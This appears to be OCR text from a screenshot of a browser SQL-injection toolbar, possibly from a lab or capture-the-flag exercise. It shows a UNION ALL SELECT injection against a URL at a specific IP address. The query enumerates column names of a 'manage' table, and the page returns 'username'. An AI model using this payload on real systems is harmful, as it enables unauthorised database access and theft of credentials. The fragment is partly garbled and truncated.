 219.153.49.228:44228/new_list.asp?id=0 union all select '1',(sele
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:44228/new_list.asp?id=0 union all select '1',(select top 1 col_name(object_id('manage'),2) from sysobjects),'3','4'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
username
3